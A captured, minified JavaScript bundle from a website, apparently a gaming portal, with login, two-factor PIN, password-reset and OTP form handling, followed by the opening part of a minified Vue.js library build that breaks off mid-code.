newwindow=window.open(e,window.agentCode+"modalWindow","toolbar=0,width=1200,height=750"),window.focus&&newwindow.focus(),!1},window.commaSeparateNumber=function(e){for(;/(\d+)(\d{3})/.test(e.toString());)e=(e=parseFloat(e).toFixed(0)).toString().replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1,");return e},window.convertToNumber=function(e){if(!e)return 0;if(e.indexOf(".")>=0){var n=e.indexOf(".");e=e.substring(0,n)}var t=e.replace(/[^0-9.-]+/g,"");return isNaN(t)&&(t=0),t},window.commaSeparateNumberShort=function(e){for(;/(\d+)(\d{3})/.test(e.toString());)console.log(e),e=parseFloat(e).toFixed(0),e=(e/=1e3).toString().replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1,")+"k";return e},window.runningTime=function(){function e(e,n){var t=e.closest(".bottom-card"),o=e.closest(".flip-num");t.addClass("flipX"),setTimeout(function(){o.find(".top").text(n),t.removeClass("flipX")}.bind(e,n,t,o),500)}var n=a(".value",".running-time");if(4==n.length){var t=a(n[0]),o=parseInt(t.text()),i=a(n[1]),r=parseInt(i.text()),s=a(n[2]),l=parseInt(s.text()),c=a(n[3]),d=parseInt(c.text());++d<=60&&(c.text(d),e(c,d)),d>60&&(d=0,l++,c.text(d),e(c,d),l<=60&&(s.text(l),e(s,l)),l>60&&(l=0,r++,s.text(l),e(s,l),r<=24&&(i.text(r),e(i,r)),r>24&&(r=0,o++,i.text(r),e(i,r),t.text(o),e(t,o))))}},window.openLiveChat=function(e,n){if("undefined"!=typeof LiveChatWidget&&LiveChatWidget)try{LiveChatWidget.call("maximize"),n&&LiveChatWidget.call("set_customer_email",n)}catch(e){console.error(e)}else e?window.popitup(e,"livechat"):alert("Live Chat URL not set")},window.change_lang=function(e){return a.ajax({url:"/change-lang/"+e,type:"get",data:{},success:function(e){location.reload()}}),!1},window.bindFa2FormValidation=function(){var e=a(".pincode"),n=/^\d+$/;e.on("input.fromManual",(function(){n.test(a(this).val())||a(this).val("")})),e.on("paste",(function(){var t=a(this),o=t.val();t.val(""),t.one("input.fromPaste",(function(){$currentInputBox=a(this);var i,r=$currentInputBox.val();6==r.length&&n.test(r)?(i=r.split(""),a(i).each((function(e){var n=a('.pincode[name="pincode['+(e+1)+']"]');n.val(i[e]),n.blur()}))):t.val(o),e.attr("maxlength",1)})),e.attr("maxlength",6)}))}},5324:function(e,n,t){t(9755),t(9755);window.jQuery=window.$=t(9755);t(7090);t(952),t(8368),t(3587),t(9165),window.Swal=t(6455)},789:function(e,n,t){var o=t(9755),i=t(9755);function r(e){a=i(e).prev(),i(a).is("[readonly]")?r(a):a.focus()}function s(e){a=i(e).next(),i(a).is("[readonly]")?s(a):a.focus()}function l(){i("#loginForm").validate({rules:{user_name:{required:!0,minlength:5},password:{required:!0,minlength:5,maxlength:40}},messages:{user_name:{required:trans("This field is required"),minlength:trans("A minimum of :minlength charaters is required",{minlength:6})},password:{required:trans("This field is required"),minlength:trans("A minimum of :minlength charaters is required",{minlength:8}),maxlength:trans("Maximum of :maxlength charaters only",{maxlength:20})},captcha:{required:trans("This field is required"),remote:trans("Invalid :field",{field:"Captcha"})}},errorElement:"em",errorPlacement:function(e,n){$parent=i(n).parents(".validate__box"),e.html().trim()?(console.log(e),$parent.append(e)):$parent.find("em").remove()},success:function(e,n){console.log("success remove validate__box em "),$parent=i(n).parents(".validate__box"),$parent.find("em").remove()},highlight:function(e,n,t){$parent=i(e).parents(".validate__box"),$field=$parent.parents(".field"),$field.addClass("error").removeClass("success")},unhighlight:function(e,n,t){$parent=i(e).parents(".validate__box"),$field=$parent.parents(".field"),$field.removeClass("error"),i(e).val()&&"0"!=i(e).val()?$field.addClass("success"):$field.removeClass("success")},submitHandler:function(e,n){n.preventDefault();var t="#"+e.id;i(t+" button").prop("disabled",!0);var o=i(e).attr("action"),a=i(e).serialize();return i(t+" .message").hide(),json_post(o,a).done((function(e){onLoginCallback(e,!1,t)})).always((function(){i(t+" button").prop("disabled",!1),i(e).validate().resetForm()})),!1}})}function c(){i("#forgot-pwd-form").validate({rules:{email:{required:function(){return"email"==i('input[name="comm_type"]:checked').val()},email:!0},mobile:{required:function(){return"mobile"==i('input[name="comm_type"]:checked').val()},minlength:function(e){return i("#mobile").attr("minlength")},maxlength:function(e){return i("#mobile").attr("maxlength")},pattern:/^[0-9]+$/},forgotPwCaptchaimg:{required:!0,minlength:4,maxlength:4,remote:{url:"/checkForgotPwCaptcha",type:"post",dataType:"json",complete:function(e){console.log(e),e&&"Invalid captcha"==e.responseJSON&&i("#fogotrefreshCaptcha").trigger("click")},headers:{"X-CSRF-TOKEN":i('meta[name="csrf-token"]').attr("content")}}}},messages:{email:{required:trans("This field is required"),email:trans("Invalid :field",{field:trans("Email")})},forgotPwCaptchaimg:{required:trans("Captcha is required"),remote:trans("Captcha is invalid"),minlength:trans("Minimum 4 characters required")}},errorElement:"em",errorPlacement:function(e,n){$parent=i(n).parents(".validate__box"),e.html().trim()?(console.log(e),$parent.append(e)):$parent.find("em").remove()},success:function(e,n){console.log("success remove validate__box em "),$parent=i(n).parents(".validate__box"),$parent.find("em").remove()},highlight:function(e,n,t){$parent=i(e).parents(".validate__box"),$field=$parent.parents(".field"),$field.addClass("error").removeClass("success")},unhighlight:function(e,n,t){$parent=i(e).parents(".validate__box"),$field=$parent.parents(".field"),$field.removeClass("error"),i(e).val()&&"0"!=i(e).val()?$field.addClass("success"):$field.removeClass("success")},submitHandler:function(e,n){n.preventDefault();var t="#"+e.id;i(t+" button").prop("disabled",!0);var o=i(e).attr("action"),a=i(e).serialize();return i(t+" .message").hide(),json_post(o,a).done((function(n){if("s"!==n.s)return i(t+" .message").show(),i(t+" .message").html(n.m),!1;if("s"==n.s){var o={};if(i(e).serializeArray().forEach((function(e){o[e.name]=e.value})),"mobile"==o.comm_type){i("#forgot-pwd-form").slideUp(),i("#fpwOtpVerifyForm").fadeIn();var a=o.mobile,r=o.contact_country,s=n.data.otp_prefix;i("#otpMobile").val(a),i("#otpCountryCode").val(r),i("#otpPrefix").val(s);var l=a;a.length>=4&&(l=a.slice(0,2)+"******"+a.slice(-2)),i("#maskedNumber").text("".concat(r,"-").concat(l)),i("#prefixValue").text(s),u()}else sweetAlert(n.m,"success","Sucess",!1,!1,!0).then((function(){i(t).closest(".modal").nifty("hide")}))}})).always((function(){i(t+" button").prop("disabled",!1),i(e).validate().resetForm()})),!1}})}function u(){var e=60,n=i("#resend-timer"),t=i("#resend-countdown"),o=i("#fpwResendOtpBtn");o.hide(),n.show(),t.text(e);var a=setInterval((function(){e--,t.text(e),e<=0&&(clearInterval(a),n.hide(),o.show())}),1e3)}function f(e,n){e="#"+this.id;i('button , input[type="submit"]',e).prop("disabled",!0);var t="";if(i(".pin-in-grp input").each((function(){t+=this.value})),console.log(t),t.length<6)return i(e+" .message").toggle(),i(e+" .message").html(trans("Pin is incomplete")),i(' button , input[type="submit"]',e).prop("disabled",!1),!1;var o=i(this).attr("action"),a=i(this).serialize();return console.log(e),i(e+" .message").hide(),json_post(o,a).done((function(n){return"s"!=n.s?(i(e+" .message").toggle(),i(e+" .message").html(n.m),n.data&&i(".pin-in-grp").html(n.data.sp),!1):(n.redirectUrl?sweetAlert(n.m,"success",trans("success"),!1,!1,!1).then((function(){var e="";n.data&&n.data.isFirstLogin&&(e="?isFirstLogin=1"),window.location.href=n.redirectUrl+e})):location.reload(),!1)})).always((function(n,t,o){return i("#hold_bt").trigger("click"),i(e+" button , "+e+' input[type="submit"]').prop("disabled",!1),!1})),!1}function m(e,n){e="#"+this.id;i('button , input[type="submit"]',e).prop("disabled",!0);var t="";if(i(".pin-in-grp input").each((function(){t+=this.value})),console.log(t),t.length<6)return i(e+" .message").toggle(),i(e+" .message").html(trans("Pin is incomplete")),i(' button , input[type="submit"]',e).prop("disabled",!1),!1;var o=i('meta[name="csrf-token"]').attr("content"),a=i(this).attr("action"),r={_token:o,otp:t,otp_prefix:i("#otpPrefix").val(),mobile:i("#otpMobile").val(),contact_country:i("#otpCountryCode").val()};return i(e+" .message").hide(),json_post(a,r).done((function(n){return"s"!=n.s?(i(e+" .message").toggle(),i(e+" .message").html(n.m),i(".fa2Code-grp input").val(""),!1):(n.redirectUrl?window.location.href=n.redirectUrl:location.reload(),!1)})).always((function(n,t,o){return i("#hold_bt").trigger("click"),i(e+" button , "+e+' input[type="submit"]').prop("disabled",!1),!1})),!1}function p(e,n){e="#"+this.id;i('button , input[type="submit"]',e).prop("disabled",!0);var t="";if(i(".pin-in-grp input").each((function(){t+=this.value})),console.log(t),t.length<6)return i(e+" .message").toggle(),i(e+" .message").html(trans("Pin is incomplete")),i(' button , input[type="submit"]',e).prop("disabled",!1),!1;var o=i('meta[name="csrf-token"]').attr("content"),a=i(this).attr("action"),r={_token:o,fa2_token:t};return i(e+" .message").hide(),json_post(a,r).done((function(n){return"s"!=n.s?(i(e+" .message").toggle(),i(e+" .message").html(n.m),i(".fa2Code-grp input").val(""),!1):(n.redirectUrl?sweetAlert(n.m,"success",trans("success"),!1,!1,!1).then((function(){var e="";n.data&&n.data.isFirstLogin&&(e="?isFirstLogin=1"),window.location.href=n.redirectUrl+e})):location.reload(),!1)})).always((function(n,t,o){return i("#hold_bt").trigger("click"),i(e+" button , "+e+' input[type="submit"]').prop("disabled",!1),!1})),!1}o((function(e){l(),c(),bindFa2FormValidation(),e("input[type=submit]",".fa2Form").on("click",(function(n){n.preventDefault(),n.stopPropagation(),console.log("fa2Form submit"),e(this).parents(".fa2Form").each((function(){console.log(this.id),p.call(this,n)}))})),e("input[type=submit]",".fpwOtpVerifyForm").on("click",(function(n){n.preventDefault(),n.stopPropagation(),console.log("fpwOtpVerifyForm submit"),e(this).parents(".fpwOtpVerifyForm").each((function(){console.log(this.id),m.call(this,n)}))})),e(".button[type=submit]",".pin-form").on("click",(function(n){n.preventDefault(),n.stopPropagation(),console.log("pinform submti"),e(this).parents(".pin-form").each((function(){console.log(this.id),f.call(this,n)}))})),e(".js-pin-modal__close-btn").on("click",(function(){e("#fa2-form").slideUp(),e("#login-pin-form").slideUp(),e("#loginForm").fadeIn(),e(this).closest(".modal").nifty("hide")})),e(document).on("click",".pinkey",(function(){var n=e(this).val();if("Back"!=n)return e(this).parents("form").find("input.pincode").each((function(){var t=e(this).val();if(console.log(t),!t)return e(this).val(n),e(this).val().length==e(this).attr("maxlength")&&e(this).nextAll("input:enabled:not([readonly])")[0]&&e(this).nextAll("input:enabled:not([readonly])")[0].focus(),!1})),!1})),e(".js-pin-form__clear-btn").click((function(n){return console.log("js-pin-form__clear-btn"),console.log(e(this)),console.log(e(this).parents("form")),console.log(e(this).parents("form").find(".pincode:not([disabled])").get().reverse()),n.preventDefault(),e(e(this).parents("form").find(".pincode:not([disabled])").get().reverse()).each((function(){if(e(this).val())return e(this).val(""),e(this).focus(),!1})),!1})),e(document).on("click","#btn-back--fpw-verify-modal",(function(n){return e("#fogotrefreshCaptcha").trigger("click"),n.preventDefault(),n.stopPropagation(),e("#forgot-pwd-form .alert.message").hide(),e("#fpwOtpVerifyForm").slideUp(),e("#forgot-pwd-form").fadeIn(),!1})),e(".pin-in-grp").keyup((function(n){8==n.keyCode?r(e(this).find(":focus")):s(n.target);return!1}))})),window.onLoginCallback=function(e,n,t){if("s"!==e.s)return n?sweetAlert(e.m):t&&(i(t+" .message").show(),i(t+" .message").html(e.m)),!1;if("s"==e.s)if(e.redirectUrl)if(!e.action||"validate-pin"!=e.action&&"setup-pin"!=e.action&&"validate-2fa"!=e.action){var o="";e.data&&e.data.isFirstLogin&&(o="?isFirstLogin=1"),window.location.href=e.redirectUrl+o}else"validate-2fa"==e.action?(i("#loginForm").slideUp(),i("#fa2Form").fadeIn()):"setup-pin"==e.action?(i("#loginModal").nifty("hide"),i("#security-pin-modal").nifty("show")):(e.data&&e.data.sp&&(console.log(e.data.sp),i(".pin-in-grp").html(e.data.sp)),i("#loginForm").slideUp(),i("#login-pin-form").fadeIn());else e.action&&"already-auth"==e.action||location.reload()},i(document).on("click","#fpwResendOtpBtn",(function(e){e.preventDefault();var n={_token:i('meta[name="csrf-token"]').attr("content"),mobile:i("#otpMobile").val(),contact_country:i("#otpCountryCode").val(),purpose:"forgot_password"};json_post("reset-password/resend-sms-otp",n).done((function(e){if("s"!==e.s)return i(formID+" .message").toggle(),i(formID+" .message").html(d.m),!1;var n=e.data.otp_prefix;i("#otpPrefix").val(n),i("#prefixValue").text(n),u()}))})),i("#mobileInput").hide(),i('input[name="comm_type"][value="email"]').prop("checked",!0),i(document).on("click",".fpwContactMethod",(function(){var e=i(this).data("type");i("#mobileInput, #emailInput").hide(),"mobileOpt"==e?(i("#mobileInput").show(),i("#fpwSubmitBtn").text("Send OTP"),i('input[name="comm_type"][value="mobile"]').prop("checked",!0),i('input[name="comm_type"][value="email"]').prop("checked",!1)):(i("#emailInput").show(),i('input[name="comm_type"][value="mobile"]').prop("checked",!1),i('input[name="comm_type"][value="email"]').prop("checked",!0))})),i("#fpw-contact-country .js-opt").on("click",(function(e){e.preventDefault(),e.stopPropagation();var n=i(this).data("value");i("input[name=contact_country]").val(n),i("#txt-contact-country").text("+"+n),i("#def-ctrycontact-opt").text(i(this).text()).data("value",n),i(this).parents(".input-group-btn").removeClass("open")}))},8368:function(e,n,t){!function(e){function n(n,t,o){var a=e.Event(t);return n.trigger(a,o),!1!==a.result}e(document).on("click","[data-trigger='modal'], [data-trigger='nifty']",(function(n){n.stopPropagation(),console.log("got");var t=e(this).data("target");e(".nifty-modal.md-show").nifty("hide"),e(t).nifty("show")})),e(document).on("click",".md-overlay",(function(n){n.stopPropagation();var t=e(".nifty-modal.md-show");t.hasClass("md-locked")||t.hasClass("md-overlay-locked")||t.nifty("hide")})),e(document).on("click",".nifty-modal.md-show .md-close",(function(n){n.stopPropagation();var t=e(this).closest(".nifty-modal.md-show");t.hasClass("md-locked")||t.nifty("hide"),e(t).css("transform","none")})),e.fn.extend({nifty:function(t){var o,a=this,i="transitionend webkitTransitionEnd oTransitionEnd otransitionend MSTransitionEnd",r=function(){e(a).css("transform","translateX(-50%) translateY(-50%)")};return"show"===t?(o=!1,n(e(a),"show.nifty.modal")&&(e(a).one(i,(function(n){o||(o=!0,n.preventDefault(),n.stopPropagation(),e(a).trigger("shown.nifty.modal"))})),r(),e(a).find(".md-content").removeClass("is-hidden"),e(a).addClass("md-show"),e("body").addClass("md-show"))):"hide"===t?function(){var t=!1;n(e(a),"hide.nifty.modal")&&(e(a).one(i,(function(n){t||(t=!0,n.preventDefault(),n.stopPropagation(),e(a).trigger("hidden.nifty.modal"))})),e(a).find(".md-content").addClass("is-hidden"),e(a).removeClass("md-show"),0==e(".nifty-modal.md-show").length&&e("body").removeClass("md-show"))}():"update"==t&&r(),this}})}(t(9755))},3024:function(){Array.prototype.filter||(Array.prototype.filter=function(e,n){"use strict";if("Function"!=typeof e&&"function"!=typeof e||!this)throw new TypeError;var t,o=this.length>>>0,a=new Array(o),i=this,r=0,s=-1;if(void 0===n)for(;++s!==o;)s in this&&(t=i[s],e(i[s],s,i)&&(a[r++]=t));else for(;++s!==o;)s in this&&(t=i[s],e.call(n,i[s],s,i)&&(a[r++]=t));return a.length=r,a}),Array.prototype.reduce||Object.defineProperty(Array.prototype,"reduce",{value:function(e){if(null===this)throw new TypeError("Array.prototype.reduce called on null or undefined");if("function"!=typeof e)throw new TypeError(e+" is not a function");var n,t=Object(this),o=t.length>>>0,a=0;if(arguments.length>=2)n=arguments[1];else{for(;a<o&&!(a in t);)a++;if(a>=o)throw new TypeError("Reduce of empty array with no initial value");n=t[a++]}for(;a<o;)a in t&&(n=e(n,t[a],a,t)),a++;return n}})},6920:function(){window.trans=function(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(console.log("window.trans"),console.log(window.translations),console.log(e),console.log(n),window.translations){var t=[e].reduce((function(e,n){return console.log("t"),console.log(e),e[n]||null}),window.translations);if(console.log(t),t){for(var o in n)t=t.replace(":".concat(o),n[o]);return t}}return e}},9552:function(e,n,t){var o=t(9755);t(5324),t(3024),t(7564),t(6920),t(8297);t(7340);t(6218),t(789),o((function(){}))},6218:function(e,n,t){var o=t(9755),a=t(9755);o((function(){console.log("test2 ready"),a(".app-header__menu .ui.dropdown").dropdown({clearable:!1,action:"nothing"}),setInterval(window.runningTime,1e3),window.location.href.indexOf("reLogin=yes")>=0&&!window.isAuth&&a("#loginModal").length&&a("#loginModal").nifty("show")}))}},function(e){e.O(0,[77,886],(function(){return n=9552,e(e.s=n);var n}));e.O()}]);

--- FILE ---
content_type: application/javascript
request_url: https://dewa303.support/js/m3play/vue.js?id=8016bbba703f10c635a51447da6ab628
body_size: 40952
content:
/*! For license information please see vue.js.LICENSE.txt */
(self.webpackChunk_3mplay=self.webpackChunk_3mplay||[]).push([[449],{2934:function(e,t,n){e.exports=function(){"use strict";var e=Object.freeze({}),t=Array.isArray;function r(e){return null==e}function o(e){return null!=e}function i(e){return!0===e}function a(e){return"string"==typeof e||"number"==typeof e||"symbol"==typeof e||"boolean"==typeof e}function s(e){return"function"==typeof e}function c(e){return null!==e&&"object"==typeof e}var u=Object.prototype.toString;function l(e){return"[object Object]"===u.call(e)}function f(e){var t=parseFloat(String(e));return t>=0&&Math.floor(t)===t&&isFinite(e)}function d(e){return o(e)&&"function"==typeof e.then&&"function"==typeof e.catch}function p(e){return null==e?"":Array.isArray(e)||l(e)&&e.toString===u?JSON.stringify(e,v,2):String(e)}function v(e,t){return t&&t.__v_isRef?t.value:t}function h(e){var t=parseFloat(e);return isNaN(t)?e:t}function m(e,t){for(var n=Object.create(null),r=e.split(","),o=0;o<r.length;o++)n[r[o]]=!0;return t?function(e){return n[e.toLowerCase()]}:function(e){return n[e]}}var g=m("slot,component",!0),y=m("key,ref,slot,slot-scope,is");function _(e,t){var n=e.length;if(n){if(t===e[n-1])return void(e.length=n-1);var r=e.indexOf(t);if(r>-1)return e.splice(r,1)}}var b=Object.prototype.hasOwnProperty;function x(e,t){return b.call(e,t)}function C(e){var t=Object.create(null);return function(n){return t[n]||(t[n]=e(n))}}var k=/-(\w)/g,$=C((function(e){return e.replace(k,(function(e,t){return t?t.toUpperCase():""}))})),w=C((function(e){return e.charAt(0).toUpperCase()+e.slice(1)})),S=/\B([A-Z])/g,O=C((function(e){return e.replace(S,"-$1").toLowerCase()})),T=Function.prototype.bind?function(e,t){return e.bind(t)}:function(e,t){function n(n){var r=arguments.length;return r?r>1?e.apply(t,arguments):e.call(t,n):e.call(t)}return n._length=e.length,n};function P(e,t){t=t||0;for(var n=e.length-t,r=new Array(n);n--;)r[n]=e[n+t];return r}function A(e,t){for(var n in t)e[n]=t[n];return e}function L(e){for(var t={},n=0;n<e.length;n++)e[n]&&A(t,e[n]);return t}function j(e,t,n){}var N=function(e,t,n){return!1},E=function(e){return e};function M(e,t){if(e===t)return!0;var n=c(e),r=c(t);if(!n||!r)return!n&&!r&&String(e)===String(t);try{var o=Array.isArray(e),i=Array.isArray(t);if(o&&i)return e.length===t.length&&e.every((function(e,n){return M(e,t[n])}));if(e instanceof Date&&t instanceof Date)return e.getTime()===t.getTime();if(o||i)return!1;var a=Object.keys(e),s=Object.keys(t);return a.length===s.length&&a.every((function(n){return M(e[n],t[n])}))}catch(e){return!1}}function D(e,t){for(var n=0;n<e.length;n++)if(M(e[n],t))return n;return-1}function R(e){var t=!1;return function(){t||(t=!0,e.apply(this,arguments))}}function I(e,t){return e===t?0===e&&1/e!=1/t:e==e||t==t}var F="data-server-rendered",B=["component","directive","filter"],H=["beforeCreate","created","beforeMount","mounted","beforeUpdate","updated","beforeDestroy","destroyed","activated","deactivated","errorCaptured","serverPrefetch","renderTracked","renderTriggered"],V={optionMergeStrategies:Object.create(null),silent:!1,productionTip:!1,devtools:!1,performance:!1,errorHandler:null,warnHandler:null,ignoredElements:[],keyCodes:Object.create(null),isReservedTag:N,isReservedAttr:N,isUnknownElement:N,getTagNamespace:j,parsePlatformTagName:E,mustUseProp:N,async:!0,_lifecycleHooks:H},U=/a-zA-Z\u00B7\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u037D\u037F-\u1FFF\u200C-\u200D\u203F-\u2040\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD/;function z(e){var t=(e+"").charCodeAt(0);return 36===t||95===t}function K(e,t,n,r){Object.defineProperty(e,t,{value:n,enumerable:!!r,writable:!0,configurable:!0})}var J=new RegExp("[^".concat(U.source,".$_\\d]")),q="__proto__"in{},W="undefined"!=typeof window,Z=W&&window.navigator.userAgent.toLowerCase(),G=Z&&/msie|trident/.test(Z),X=Z&&Z.indexOf("msie 9.0")>0,Y=Z&&Z.indexOf("edge/")>0;Z&&Z.indexOf("android");var Q=Z&&/iphone|ipad|ipod|ios/.test(Z);Z&&/chrome\/\d+/.test(Z),Z&&/phantomjs/.test(Z);var ee,te=Z&&Z.match(/firefox\/(\d+)/),ne={}.watch,re=!1;if(W)try{var oe={};Object.defineProperty(oe,"passive",{get:function(){re=!0}}),window.addEventListener("test-passive",null,oe)}catch(e){}var ie=function(){return void 0===ee&&(ee=!W&&void 0!==n.g&&n.g.process&&"server"===n.g.process.env.VUE_ENV),ee},ae=W&&window.__VUE_DEVTOOLS_GLOBAL_HOOK__;function se(e){return"function"==typeof e&&/native code/.test(e.toString())}var ce,ue="undefined"!=typeof Symbol&&se(Symbol)&&"undefined"!=typeof Reflect&&se(Reflect.ownKeys);ce="undefined"!=typeof Set&&se(Set)?Set:function(){function e(){this.set=Object.create(null)}return e.prototype.has=function(e){return!0===this.set[e]},e.prototype.add=function(e){this.set[e]=!0},e.prototype.clear=function(){this.set=Object.create(null)},e}();var le=null;function fe(e){void 0===e&&(e=null),e||le&&le._scope.off(),le=e,e&&e._scope.on()}var de=function(){function e(e,t,n,r,o,i,a,s){this.tag=e,this.data=t,this.children=n,this.text=r,this.elm=o,this.ns=void 0,this.context=i,this.fnContext=void 0,this.fnOptions=void 0,this.fnScopeId=void 0,this.key=t&&t.key,this.componentOptions=a,this.componentInstance=void 0,this.parent=void 0,this.raw=!1,this.isStatic=!1,this.isRootInsert=!0,this.isComment=!1,this.isCloned=!1,this.isOnce=!1,this.asyncFactory=s,this.asyncMeta=void 0,this.isAsyncPlaceholder=!1}return Object.defineProperty(e.prototype,"child",{get:function(){return this.componentInstance},enumerable:!1,configurable:!0}),e}(),pe=function(e){void 0===e&&(e="");var t=new de;return t.text=e,t.isComment=!0,t};function ve(e){return new de(void 0,void 0,void 0,String(e))}function he(e){var t=new de(e.tag,e.data,e.children&&e.children.slice(),e.text,e.elm,e.context,e.componentOptions,e.asyncFactory);return t.ns=e.ns,t.isStatic=e.isStatic,t.key=e.key,t.isComment=e.isComment,t.fnContext=e.fnContext,t.fnOptions=e.fnOptions,t.fnScopeId=e.fnScopeId,t.asyncMeta=e.asyncMeta,t.isCloned=!0,t}"function"==typeof SuppressedError&&SuppressedError;var me=0,ge=[],ye=function(){for(var e=0;e<ge.length;e++){var t=ge[e];t.subs=t.subs.filter((function(e){return e})),t._pending=!1}ge.length=0},_e=function(){function e(){this._pending=!1,this.id=me++,this.subs=[]}return e.prototype.addSub=function(e){this.subs.push(e)},e.prototype.removeSub=function(e){this.subs[this.subs.indexOf(e)]=null,this._pending||(this._pending=!0,ge.push(this))},e.prototype.depend=function(t){e.target&&e.target.addDep(this)},e.prototype.notify=function(e){for(var t=this.subs.filter((function(e){return e})),n=0,r=t.length;n<r;n++)t[n].update()},e}();_e.target=null;var be=[];function xe(e){be.push(e),_e.target=e}function Ce(){be.pop(),_e.target=be[be.length-1]}var ke=Array.prototype,$e=Object.create(ke);["push","pop","shift","unshift","splice","sort","reverse"].forEach((function(e){var t=ke[e];K($e,e,(function(){for(var n=[],r=0;r<arguments.length;r++)n[r]=arguments[r];var o,i=t.apply(this,n),a=this.__ob__;switch(e){case"push":case"unshift":o=n;break;case"splice":o=n.slice(2)}return o&&a.observeArray(o),a.dep.notify(),i}))}));var we=Object.getOwnPropertyNames($e),Se={},Oe=!0;function Te(e){Oe=e}var Pe={notify:j,depend:j,addSub:j,removeSub:j},Ae=function(){function e(e,n,r){if(void 0===n&&(n=!1),void 0===r&&(r=!1),this.value=e,this.shallow=n,this.mock=r,this.dep=r?Pe:new _e,this.vmCount=0,K(e,"__ob__",this),t(e)){if(!r)if(q)e.__proto__=$e;else for(var o=0,i=we.length;o<i;o++)K(e,s=we[o],$e[s]);n||this.observeArray(e)}else{var a=Object.keys(e);for(o=0;o<a.length;o++){var s;je(e,s=a[o],Se,void 0,n,r)}}}return e.prototype.observeArray=function(e){for(var t=0,n=e.length;t<n;t++)Le(e[t],!1,this.mock)},e}();function Le(e,n,r){return e&&x(e,"__ob__")&&e.__ob__ instanceof Ae?e.__ob__:!Oe||!r&&ie()||!t(e)&&!l(e)||!Object.isExtensible(e)||e.__v_skip||Ve(e)||e instanceof de?void 0:new Ae(e,n,r)}function je(e,n,r,o,i,a,s){void 0===s&&(s=!1);var c=new _e,u=Object.getOwnPropertyDescriptor(e,n);if(!u||!1!==u.configurable){var l=u&&u.get,f=u&&u.set;l&&!f||r!==Se&&2!==arguments.length||(r=e[n]);var d=i?r&&r.__ob__:Le(r,!1,a);return Object.defineProperty(e,n,{enumerable:!0,configurable:!0,get:function(){var n=l?l.call(e):r;return _e.target&&(c.depend(),d&&(d.dep.depend(),t(n)&&Me(n))),Ve(n)&&!i?n.value:n},set:function(t){var n=l?l.call(e):r;if(I(n,t)){if(f)f.call(e,t);else{if(l)return;if(!i&&Ve(n)&&!Ve(t))return void(n.value=t);r=t}d=i?t&&t.__ob__:Le(t,!1,a),c.notify()}}}),c}}function Ne(e,n,r){if(!Be(e)){var o=e.__ob__;return t(e)&&f(n)?(e.length=Math.max(e.length,n),e.splice(n,1,r),o&&!o.shallow&&o.mock&&Le(r,!1,!0),r):n in e&&!(n in Object.prototype)?(e[n]=r,r):e._isVue||o&&o.vmCount?r:o?(je(o.value,n,r,void 0,o.shallow,o.mock),o.dep.notify(),r):(e[n]=r,r)}}function Ee(e,n){if(t(e)&&f(n))e.splice(n,1);else{var r=e.__ob__;e._isVue||r&&r.vmCount||Be(e)||x(e,n)&&(delete e[n],r&&r.dep.notify())}}function Me(e){for(var n=void 0,r=0,o=e.length;r<o;r++)(n=e[r])&&n.__ob__&&n.__ob__.dep.depend(),t(n)&&Me(n)}function De(e){return Re(e,!0),K(e,"__v_isShallow",!0),e}function Re(e,t){Be(e)||Le(e,t,ie())}function Ie(e){return Be(e)?Ie(e.__v_raw):!(!e||!e.__ob__)}function Fe(e){return!(!e||!e.__v_isShallow)}function Be(e){return!(!e||!e.__v_isReadonly)}var He="__v_isRef";function Ve(e){return!(!e||!0!==e.__v_isRef)}function Ue(e,t){if(Ve(e))return e;var n={};return K(n,He,!0),K(n,"__v_isShallow",t),K(n,"dep",je(n,"value",e,null,t,ie())),n}function ze(e,t,n){Object.defineProperty(e,n,{enumerable:!0,configurable:!0,get:function(){var e=t[n];if(Ve(e))return e.value;var r=e&&e.__ob__;return r&&r.dep.depend(),e},set:function(e){var r=t[n];Ve(r)&&!Ve(e)?r.value=e:t[n]=e}})}function Ke(e,t,n){var r=e[t];if(Ve(r))return r;var o={get value(){var r=e[t];return void 0===r?n:r},set value(n){e[t]=n}};return K(o,He,!0),o}var Je="__v_rawToReadonly",qe="__v_rawToShallowReadonly";function We(e){return Ze(e,!1)}function Ze(e,t){if(!l(e))return e;if(Be(e))return e;var n=t?qe:Je,r=e[n];if(r)return r;var o=Object.create(Object.getPrototypeOf(e));K(e,n,o),K(o,"__v_isReadonly",!0),K(o,"__v_raw",e),Ve(e)&&K(o,He,!0),(t||Fe(e))&&K(o,"__v_isShallow",!0);for(var i=Object.keys(e),a=0;a<i.length;a++)Ge(o,e,i[a],t);return o}function Ge(e,t,n,r){Object.defineProperty(e,n,{enumerable:!0,configurable:!0,get:function(){var e=t[n];return r||!l(e)?e:We(e)},set:function(){}})}var Xe=C((function(e){var t="&"===e.charAt(0),n="~"===(e=t?e.slice(1):e).charAt(0),r="!"===(e=n?e.slice(1):e).charAt(0);return{name:e=r?e.slice(1):e,once:n,capture:r,passive:t}}));function Ye(e,n){function r(){var e=r.fns;if(!t(e))return bn(e,null,arguments,n,"v-on handler");for(var o=e.slice(),i=0;i<o.length;i++)bn(o[i],null,arguments,n,"v-on handler")}return r.fns=e,r}function Qe(e,t,n,o,a,s){var c,u,l,f;for(c in e)u=e[c],l=t[c],f=Xe(c),r(u)||(r(l)?(r(u.fns)&&(u=e[c]=Ye(u,s)),i(f.once)&&(u=e[c]=a(f.name,u,f.capture)),n(f.name,u,f.capture,f.passive,f.params)):u!==l&&(l.fns=u,e[c]=l));for(c in t)r(e[c])&&o((f=Xe(c)).name,t[c],f.capture)}function et(e,t,n){var a;e instanceof de&&(e=e.data.hook||(e.data.hook={}));var s=e[t];function c(){n.apply(this,arguments),_(a.fns,c)}r(s)?a=Ye([c]):o(s.fns)&&i(s.merged)?(a=s).fns.push(c):a=Ye([s,c]),a.merged=!0,e[t]=a}function tt(e,t,n,r,i){if(o(t)){if(x(t,n))return e[n]=t[n],i||delete t[n],!0;if(x(t,r))return e[n]=t[r],i||delete t[r],!0}return!1}function nt(e){return a(e)?[ve(e)]:t(e)?ot(e):void 0}function rt(e){return o(e)&&o(e.text)&&!1===e.isComment}function ot(e,n){var s,c,u,l,f=[];for(s=0;s<e.length;s++)r(c=e[s])||"boolean"==typeof 